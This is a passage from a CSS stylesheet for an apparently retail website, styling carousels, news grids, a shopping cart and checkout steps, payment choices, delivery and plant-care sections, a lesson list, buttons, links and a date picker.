    background: url("../img/icons/arrow.link5.white.svg") no-repeat
}

.b_item_slider .show_all {
    position: relative;
    z-index: 33;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.b_item_slider .item_slider.hover {
    z-index: 4
}

.b_item_slider .item_slider.hover+.show_all {
    z-index: 0
}

.item_slider {
    position: relative;
    width: calc(100% + var(--m) * 2);
    --slide_pb: calc(42px + 44px + var(--m) * 3);
    margin-bottom: calc(0px - var(--slide_pb));
    margin-top: calc(0px - var(--m));
    margin-left: calc(0px - var(--m));
    margin-right: calc(0px - var(--m))
}

.item_slider .item_slide {
    padding-top: var(--m);
    padding-bottom: calc(var(--m) * 2);
    padding-left: var(--m);
    padding-right: var(--m)
}

.item_slider .item .bg {
    height: calc(100% + var(--m) * 2)
}

.item_slider .add_cont {
    position: relative
}

.item_slider.with_nav_slider .owl-nav {
    bottom: calc(100% + 10px);
    right: var(--m)
}

.show_all {
    padding-top: var(--m4)
}

.with_nav_slider .owl-nav {
    display: flex;
    position: absolute;
    bottom: calc(100% + 18px);
    right: 0
}

.with_nav_slider .owl-nav .arrow {
    width: 44px;
    height: 44px;
    cursor: pointer;
    background: url("../img/icons/arrow.slider.svg") center no-repeat;
    border-radius: 100px;
    border: 1px solid var(--color-gray-verylight);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.with_nav_slider .owl-nav .arrow:hover {
    border-color: var(--color-gray-dark)
}

.with_nav_slider .owl-nav .next {
    margin-left: 8px
}

.with_nav_slider .owl-nav .prev {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.with_nav_slider.nav_center .owl-nav {
    width: 100%;
    justify-content: center
}

.with_nav_slider.nav_margin {
    margin-top: 100px
}

[class*=main_slider] {
    position: relative
}

[class*=main_slider] .slide {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    position: relative;
    background-color: rgba(41, 41, 41, 0.1);
    background-size: cover
}

[class*=main_slider] .slide:before {
    content: " ";
    position: relative;
    padding-bottom: 50%
}

[class*=main_slider] .slide2 {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    position: relative;
    background-color: var(--color-gray-white);
    background-size: cover;
    height: calc(min(100vw, var(--width)) * 0.5)
}

[class*=main_slider] .more {
    position: absolute;
    bottom: var(--m2);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase
}

[class*=main_slider] .more:after {
    content: " ";
    display: block;
    margin-top: var(--p2);
    width: 44px;
    height: 44px;
    background: url("../img/icons/arrow.more.svg") center no-repeat;
    cursor: pointer;
    background-size: 95%
}

.owl-carousel_catalog div.owl-dots {
    position: absolute;
    bottom: var(--m2);
    right: var(--m4);
    display: flex
}

.owl-carousel_catalog div.owl-dots .owl-dot {
    width: var(--owl-dots-width);
    height: var(--owl-dots-width);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    margin-left: var(--m);
    border-radius: 100px
}

.owl-carousel_catalog div.owl-dots .owl-dot.active {
    background: var(--color-text)
}

.center_dots.owl-carousel_catalog div .owl-dots {
    position: absolute;
    bottom: var(--m2);
    width: 100%;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center
}

.center_dots.owl-carousel_catalog div.owl-dots .owl-dot {
    margin-left: 0;
    margin: 0 var(--m_2)
}

.main_slider_mob .slide {
    height: var(--height_4_5)
}

.main_slider_mob .owl-dots {
    right: 0;
    left: 0;
    justify-content: center
}

.main_slider_mob .owl-dot {
    margin: 0 var(--m_2)
}

.news_annotations {
    display: grid;
    grid-template-columns: 30% 29% 1fr;
    grid-gap: var(--p2) var(--p4)
}

.news_annotations .el:nth-child(1) {
    grid-row: 1/4;
    grid-column: 1/3
}

.news_annotations .el:nth-child(2) {
    grid-row: 4;
    grid-column: 1/3
}

.news_annotations .news_img {
    background-size: cover
}

.news_annotations2 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: var(--p2) var(--p4)
}

.news_annotations2 .img {
    margin-bottom: var(--p2)
}

.news_annotations3 {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: var(--p2) var(--p4)
}

.news_annotations3 .img {
    margin-bottom: var(--p2)
}

#b_news_item #d_news_item {
    max-width: 860px
}

#b_news_item .img_wrap {
    text-align: center
}

#b_news_item .text {
    max-width: 75%;
    margin: var(--m4) auto
}

.news_gallery .owl-dots {
    position: relative;
    width: 100%;
    right: 0;
    bottom: auto;
    align-items: center;
    justify-content: center;
    margin-top: 20px
}

.cart_item_list .cart_item {
    margin-bottom: var(--m);
    display: grid;
    grid-template-columns: 96px minmax(0, 1fr)
}

.cart_item_list .cart_item.additional {
    margin-left: 120px
}

.cart_item_list .additional_items {
    display: none;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--m);
    margin-left: var(--p2);
    text-align: center
}

.cart_item_list .additional_items.open {
    display: grid
}

.cart_item_list .btn_additional_items {
    border: none;
    background: none;
    padding: 0;
    margin-left: var(--p2);
    cursor: pointer;
    padding: 10px 0
}

.cart_item_list .btn_additional_items:after {
    background: url("../img/icons/arrow.link2.svg") center no-repeat;
    width: 10px;
    height: 10px;
    background-size: contain;
    content: " ";
    margin-left: 10px;
    display: inline-block;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.cart_item_list .cont {
    padding-left: var(--p2);
    position: relative;
    display: flex;
    flex-direction: column
}

.cart_item_list .price {
    flex: 1;
    font-weight: bold
}

.cart_item_list .title,
.cart_item_list .price {
    font-size: 12px;
    line-height: 18px
}

.cart_item_list .remove {
    position: absolute;
    width: 16px;
    height: 16px;
    background: url("../img/icons/remove.svg");
    right: 0;
    top: 0;
    cursor: pointer
}

#cart_sidebar .content {
    padding-bottom: 0
}

#cart_sidebar .button_wrap {
    z-index: 50;
    background: #fff;
    padding-top: var(--m);
    padding-bottom: var(--m2);
    position: sticky;
    position: -webkit-sticky;
    bottom: 0
}

#cart_sidebar .additional_wrap {
    box-shadow: none;
    padding: 0
}

#mob_confirm {
    display: none
}

#mob_to_payment {
    display: none
}

.steps_line {
    display: flex;
    justify-content: space-between;
    max-width: 400px;
    height: 1px;
    background: #eaeaea;
    margin: var(--m) auto var(--m4);
    position: relative
}

.steps_line .step_dot {
    position: relative
}

.steps_line .step_dot .txt {
    width: 100px;
    position: absolute;
    left: 50%;
    margin-left: -50px;
    top: calc(100% + var(--p));
    text-align: center;
    font-size: 12px
}

.steps_line .step_dot:before {
    content: " ";
    display: block;
    background: #eaeaea;
    border-radius: 100px;
    width: 8px;
    height: 8px;
    margin-top: -3px
}

.steps_line .step_dot.selected:before {
    background: var(--color-text)
}

.steps_line:after {
    content: " ";
    display: block;
    height: 1px;
    position: absolute;
    top: 0;
    left: 0;
    background: var(--color-text)
}

.steps_line.step1_4:after {
    width: 0
}

.steps_line.step2_4:after {
    width: calc(100% / 3 * 1)
}

.steps_line.step3_4:after {
    width: calc(100% / 3 * 2)
}

.steps_line.step4_4:after {
    width: calc(100% / 3 * 3)
}

.confirm_wrap {
    display: flex;
    justify-content: space-between
}

.confirm_wrap .confirm_content_wrap {
    max-width: 520px;
    width: 100%
}

.confirm_wrap .confirm_info_wrap {
    max-width: 405px
}

.confirm_wrap .details_wrap {
    background: var(--color-bg-gray);
    padding: var(--m2)
}

.confirm_wrap .sep {
    margin: var(--m) 0;
    height: 1px;
    background: var(--color-gray-light)
}

.confirm_wrap .option {
    display: flex;
    justify-content: space-between;
    text-transform: uppercase;
    font-size: 12px
}

.confirm_wrap .option+.option {
    margin-top: var(--p)
}

.confirm_wrap .cart_items .cart_item {
    display: flex
}

.confirm_wrap .cart_items .cart_item+.cart_item {
    margin-top: var(--m)
}

.confirm_wrap .cart_items .img {
    width: 96px;
    min-width: 96px;
    margin-right: var(--m)
}

.confirm_wrap .cart_items .cont {
    font-size: 12px;
    line-height: 18px
}

.confirm_wrap .cart_items .title {
    text-transform: uppercase
}

.confirm_wrap .inputs {
    display: flex;
    align-items: center
}

.confirm_wrap .inputs input {
    width: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.confirm_wrap .inputs .btn {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    border: 1px solid var(--color-gray-light);
    border-left: none
}

.confirm_wrap .security {
    background: url("../img/icons/security.svg") left top no-repeat;
    padding-left: 32px;
    font-size: 12px
}

.confirm_wrap .payments_icons {
    display: flex;
    justify-content: center;
    align-items: center
}

.confirm_wrap .payments_icons .pay {
    background-repeat: no-repeat;
    background-position: center center;
    width: 79px;
    height: 52px;
    margin: 4px
}

.confirm_wrap .payment_types {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--m)
}

.confirm_wrap .payment_types .payment {
    cursor: pointer;
    height: 100px;
    border: 1px solid var(--color-gray-light);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column
}

.confirm_wrap .payment_types input {
    display: none
}

.confirm_wrap .payment_types input:checked+.payment,
.confirm_wrap .payment_types .payment:hover {
    border: 2px solid var(--color-text)
}

.confirm_wrap .payment_types .txt {
    font-size: 13px;
    margin-top: 4px
}

.confirm_wrap .payment_types .icon {
    height: 48px;
    background-position: center center;
    background-repeat: no-repeat;
    width: 48px;
    background-size: contain
}

.confirm_wrap .card_content_wrap {
    padding: var(--m) var(--m2);
    background: var(--color-bg-gray)
}

.confirm_wrap .card_content_wrap .title .txt {
    flex: 1;
    text-align: center
}

.confirm_wrap .card_content_wrap .cont {
    padding-top: var(--m);
    padding-bottom: var(--m2)
}

.confirm_wrap .card_content_wrap .events {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr))
}

.confirm_wrap .card_content_wrap .events .event {
    padding: var(--p) 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    cursor: pointer
}

.confirm_wrap .card_content_wrap .events .event:hover,
.confirm_wrap .card_content_wrap .events .event.selected {
    background: #eaeaea
}

.confirm_wrap .card_content_wrap .events .txt {
    text-align: center;
    font-size: 12px;
    margin-top: var(--p2)
}

.confirm_wrap .card_content_wrap .events .icon {
    width: 64px;
    height: 64px;
    margin: 0 auto;
    background-position: center center;
    background-repeat: no-repeat
}

.confirm_wrap .variant_cont {
    padding-right: 100px
}

.confirm_wrap .owl-nav {
    bottom: auto;
    top: 0;
    right: -100px
}

.additional_wrap {
    box-shadow: var(--bs-vert);
    padding: var(--m2);
    padding-bottom: 0
}

.additional_wrap .items {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: 0 var(--m)
}

.additional_wrap .item {
    position: relative
}

.additional_wrap .item .add {
    position: absolute;
    top: 0;
    right: 0;
    width: 32px;
    height: 32px;
    background: none;
    border: none;
    z-index: 10;
    background: url("../img/icons/add_item.svg") center no-repeat;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.additional_wrap .item .add:hover {
    background-color: #fff
}

.about_wrap {
    margin-top: var(--m4);
    display: flex;
    align-items: center
}

.about_wrap .right {
    padding-left: var(--p4);
    flex: 1;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.about_wrap .left {
    flex: 1
}

.app_list {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap
}

.app_list .app {
    height: 54px;
    margin: 0 var(--p)
}

.app_list .apple {
    width: 166px;
    background-image: url("../img/icons/app/apple.svg")
}

.app_list .google {
    width: 187px;
    background-image: url("../img/icons/app/google.svg")
}

.app_info {
    display: flex;
    justify-content: space-between;
    margin: 0 100px
}

.app_info .left {
    padding-top: var(--m8)
}

.app_info .el {
    display: flex;
    align-items: center;
    font-size: 13px
}

.app_info .el:before {
    content: " ";
    min-width: 32px;
    width: 32px;
    height: 32px;
    background: url("../img/icons/check_circle.svg");
    display: inline-block;
    margin-right: var(--m)
}

.app_info .el+.el {
    margin-top: var(--p2)
}

.contact_wrap {
    display: grid;
    grid-template-columns: minmax(0, 1fr) 860px;
    grid-gap: var(--p4);
    background: #fff
}

.contact_wrap .map_wrap {
    height: 570px
}

.contact_wrap iframe {
    height: 570px;
    border: none;
    margin-bottom: var(--m2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%
}

.contact_wrap .row {
    margin: 0 -20px
}

.contact_wrap .c {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 20px
}

#b_corporate .row.corporate {
    margin-top: var(--m4)
}

#b_corporate .row.corporate .c {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

#b_corporate .row.corporate .c:first-child {
    padding-right: var(--p2)
}

#b_corporate .row.corporate .c:last-child {
    padding-left: var(--p2)
}

#b_corporate .cont_wrap {
    display: flex;
    align-items: center;
    justify-content: center
}

#b_corporate .cont {
    max-width: 450px
}

#b_corporate .prefers {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--m4) var(--p4)
}

.personal_order .right {
    flex-direction: column;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--color-bg-gray);
    padding: var(--p4);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.personal_order .right textarea {
    width: 100%
}

.personal_order .personal_info {
    display: flex
}

.personal_order .personal_info:before {
    min-width: 24px;
    width: 24px;
    height: 24px;
    background: url("../img/icons/tooltip.svg");
    display: inline-block;
    content: " ";
    margin-right: var(--m_2)
}

.personal_order .personal_info .text {
    flex: 1
}

.personal_order .left {
    position: relative;
    display: flex;
    background-color: var(--color-bg-gray);
    align-items: center
}

.personal_order .owl-dots {
    position: absolute;
    bottom: var(--m2);
    width: 100%;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center
}

.personal_order .owl-dot {
    width: var(--owl-dots-width);
    height: var(--owl-dots-width);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid var(--color-text);
    margin: 0 var(--m_2);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border-radius: 100px;
    cursor: pointer
}

.personal_order .owl-dot.active {
    background: var(--color-text)
}

.personal_order form {
    width: 100%
}

.personal_order.yellow .left,
.personal_order.yellow .right {
    background: var(--color-card)
}

@media all and (max-width:1200px) and (min-width:1024px) {
    .personal_order .right br {
        display: none
    }
}

@media all and (max-width:768px) {
    .personal_order .right br {
        display: none
    }
}

.delivery_prefer {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--p4);
    padding-top: var(--p4);
    border-top: var(--border)
}

.delivery_foreign_info {
    /* background:var(--color-card); */
    padding: var(--m4);
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.delivery_foreign_info .icon {
    width: 64px;
    height: 64px;
    background: url("../img/icons/info_block.svg");
    margin: 0 auto var(--m2)
}

.delivery_info_wrap .img_wrap {
    text-align: left
}

.delivery_info_wrap img {
    max-width: 90%
}

.fresh_list {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.fresh_list .icon {
    width: 94px;
    height: 94px;
    margin: 0 auto var(--m2);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 80px
}

.payments_prefers {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4);
    border-top: var(--border)
}

.payments_prefers .icon {
    width: 64px;
    height: 64px;
    margin: 0 auto var(--m2);
    background: url("../img/icons/info_block.svg")
}

.payments {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4);
    text-align: center
}

.payments .icon {
    height: 52px;
    background-position: center center;
    background-repeat: no-repeat;
    margin-bottom: var(--m2)
}

.return_list {
    text-align: center;
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4);
    padding-top: var(--m4);
    border-top: var(--border)
}

.return_list .img {
    width: 68px;
    margin: 0 auto var(--p2)
}

.sitemap_list {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--m4) var(--p2)
}

.sitemap_list .lists {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr))
}

.sitemap_list .list {
    display: flex;
    flex-direction: column
}

.sitemap_list .el+.el {
    margin-top: var(--m_2)
}

.sitemap_list .el {
    line-height: 18px
}

.vacancies_wrap {
    border-top: 1px solid var(--color-gray-light);
    padding-top: var(--m2);
    padding-bottom: var(--m4)
}

.vacancies_wrap .vacancies_list {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.vacancies_wrap .img {
    background: #f7f7f7 url("../img/icons/vacancy.svg") center no-repeat
}

.vacancies_wrap .vacancy {
    cursor: pointer
}

.vacancies_wrap .vacancy:hover .img {
    box-shadow: var(--bs-vert)
}

.plant_item .prop_title {
    display: flex;
    align-items: center;
    margin-bottom: var(--p)
}

.plant_item .prop_title .img {
    min-width: 48px;
    height: 48px;
    margin-right: 18px
}

.plant_item .prop_wrap+.prop_wrap {
    margin-top: var(--p)
}

.plant_list {
    margin-bottom: 120px
}

.plant_list .el {
    border-bottom: var(--border-light);
    padding-top: var(--p2);
    display: flex
}

.plant_list .el .left {
    width: 50%;
    display: flex;
    flex-direction: column;
    padding-right: 150px
}

.plant_list .el .right {
    display: flex;
    width: 50%;
    padding-top: var(--p2)
}

.plant_list .el .icon {
    width: 64px;
    height: 64px;
    background-position: center center;
    background-size: contain;
    background-repeat: no-repeat
}

.plant_list .el .icon+.icon {
    margin-left: var(--p2)
}

.plant_list .el:first-child {
    border-top: var(--border-light)
}

.plant_instructions_list {
    display: grid;
    grid-gap: var(--p4);
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.school_materials {
    margin: 0 calc(0px - var(--m));
    width: calc(100% + var(--m) * 2)
}

.school_materials .owl-nav {
    right: var(--m)
}

.school_materials_list {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: var(--m4) 0;
    margin: 0 calc(0px - var(--m))
}

.school_material .img {
    position: relative
}

.school_material .play {
    position: absolute;
    width: 96px;
    height: 96px;
    background: url("../img/icons/play.svg") center no-repeat;
    left: 50%;
    top: 50%;
    margin-left: -48px;
    margin-top: -48px
}

.school_material .img_wrap {
    display: block;
    color: var(--color-text);
    text-decoration: none;
    padding: var(--m);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border: 1px solid transparent
}

.school_material .img_wrap:hover {
    border: var(--border-verylight)
}

.school_material .img_wrap:hover .play {
    background: url("../img/icons/play_hover.svg") center no-repeat
}

.school_page_wrap {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: var(--p4)
}

.school_page_wrap .school_buttons {
    max-width: 296px
}

.material_course_table td:nth-child(1),
.material_course_table td:nth-child(2) {
    width: 1%
}

.material_course_table td:nth-child(1),
.material_course_table th:nth-child(1) {
    padding-right: 0
}

.material_course_table td:nth-child(3),
.material_course_table th:nth-child(3) {
    padding-left: 0
}

.material_course_table .img {
    width: 78px;
    position: relative
}

.material_course_table .num {
    border-right: 1px solid var(--color-gray-light);
    padding-right: var(--m);
    height: 23px;
    line-height: 23px;
    display: flex;
    align-items: center;
    justify-content: center
}

.material_course_table .play {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: url("../img/icons/play_hover.svg") center no-repeat;
    background-size: 26px
}

#lesson_wrap {
    display: grid;
    grid-template-columns: 400px minmax(0, 1fr);
    grid-gap: var(--p4);
    border-top: var(--border);
    padding-top: var(--m2)
}

#lesson_content #lesson_info_title {
    margin-top: 14px
}

.lesson_list_table tr {
    opacity: .5;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.lesson_list_table tr.selected,
.lesson_list_table tr:hover {
    opacity: 1
}

.btn {
    height: var(--button-height);
    line-height: var(--button-height);
    display: inline-block;
    padding: 0 32px;
    white-space: nowrap;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    cursor: pointer;
    text-decoration: none;
    border: 1px solid transparent;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    text-transform: uppercase;
    margin: 0;
    font-size: 12px;
    font-family: var(--ff);
    text-align: center;
    text-overflow: ellipsis;
    overflow: hidden
}

.btn.fill {
    background: var(--color-text);
    color: #fff
}

.btn.fill:hover {
    color: rgba(255, 255, 255, 0.6)
}

.btn.fill:active {
    color: rgba(255, 255, 255, 0.4)
}

.btn.outline {
    border: var(--border)
}

.btn.outline,
.btn.white {
    background-color: #fff
}

.btn.gray {
    background: var(--color-gray-white)
}

.btn.outline,
.btn.gray,
.btn.white {
    color: var(--color-text)
}

.btn.outline:hover,
.btn.gray:hover,
.btn.white:hover {
    color: var(--color-gray-dark)
}

.btn.outline:active,
.btn.gray:active,
.btn.white:active {
    color: var(--color-gray-light)
}

.btn.dark_gray {
    background: var(--color-gray-light);
    color: #fff
}

.btn.dark_gray:hover {
    color: var(--color-gray-dark)
}

.btn.dark_gray[disabled] {
    opacity: 1;
    color: var(--color-gray-dark);
    background: var(--color-gray-white)
}

.btn.input_height {
    height: var(--input-height);
    line-height: var(--input-height);
    font-size: 8px
}

.btn[disabled] {
    opacity: .5;
    pointer-events: none
}

.btn.small {
    height: var(--button-height-small);
    line-height: var(--button-height-small)
}

.btn.verysmall {
    height: var(--button-height-verysmall);
    line-height: var(--button-height-verysmall)
}

.btn.timer {
    position: relative
}

.btn.timer .text {
    position: absolute;
    right: 23px;
    height: 100%;
    display: flex;
    align-items: center;
    top: 0;
    color: var(--color-text)
}

.buttons {
    display: flex;
    flex-wrap: wrap
}

.buttons .btn {
    flex: 1;
    padding: 0
}

.link {
    color: var(--color-gray-dark);
    font-size: 12px;
    text-decoration: none
}

.link:hover {
    color: var(--color-text);
    text-decoration: underline
}

.link1 {
    font-size: 11px;
    text-decoration: none;
    color: var(--color-text)
}

.link2 {
    font-family: var(--ff-title);
    font-size: 23px;
    line-height: 40px;
    letter-spacing: -1px
}

.link2:after {
    content: " ";
    display: inline-block;
    width: 6px;
    height: 8px;
    background: url("../img/icons/arrow.link2.svg") no-repeat;
    margin-left: 5px;
    opacity: 0
}

.link2:hover:after {
    opacity: 1
}

.link1,
.link2,
.link3,
.link4,
.link5 {
    text-decoration: none;
    color: var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.link3,
.link4,
.link5 {
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase;
    letter-spacing: 1px
}

.link5:after {
    content: " ";
    display: inline-block;
    width: 4px;
    height: 8px;
    background: url("../img/icons/arrow.link5.svg") no-repeat;
    margin-left: 8px
}

.link2:hover,
.link3:hover,
.link4:hover,
.link5:hover {
    opacity: .6
}

.link2:active,
.link3:active,
.link4:active,
.link5:active {
    opacity: .4
}

.link4,
.link5 {
    border-bottom: 1px solid var(--color-text)
}

.form_links {
    display: flex;
    justify-content: space-between
}

.link6 {
    font-size: 12px;
    color: var(--color-gray-dark);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    text-decoration: none
}

.link6:hover {
    color: var(--color-text)
}

.btns {
    margin: 0 calc(0px - var(--p))
}

.btns .btn {
    margin: 0 var(--p)
}

.xdsoft_datetimepicker {
    position: absolute;
    background: #fff;
    border: var(--border);
    top: 0;
    left: 0;
    position: absolute;
    z-index: 100;
    width: 300px;
    display: none
}

.xdsoft_datetimepicker .xdsoft_mounthpicker {
    display: flex;
    justify-content: space-between;
    margin-bottom: var(--m2);
    align-items: center
}

.xdsoft_datetimepicker .xdsoft_datepicker {
    padding: var(--m)
}

.xdsoft_datetimepicker .xdsoft_prev,
.xdsoft_datetimepicker .xdsoft_next {
    width: 44px;
    height: 44px;
    background: url("../img/icons/arrow.more.svg") center no-repeat;
    border: none;
    opacity: .5;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.xdsoft_datetimepicker .xdsoft_prev:hover,
.xdsoft_datetimepicker .xdsoft_next:hover {
    opacity: 1
}

.xdsoft_datetimepicker .xdsoft_prev {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.xdsoft_datetimepicker .xdsoft_next {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg)
}

.xdsoft_datetimepicker .xdsoft_today_button,
.xdsoft_datetimepicker .xdsoft_year {
    display: none
}

.xdsoft_datetimepicker .xdsoft_disabled {
    opacity: .5
}

.xdsoft_datetimepicker td,
.xdsoft_datetimepicker th {
    font-size: 12px;
    padding: var(--p_2);
    text-transform: uppercase;
    text-align: right
}

.xdsoft_datetimepicker td:first-child,
.xdsoft_datetimepicker th:first-child {
    padding-left: 0
}

.xdsoft_datetimepicker td:last-child,
.xdsoft_datetimepicker th:last-child {
    padding-left: 0
}

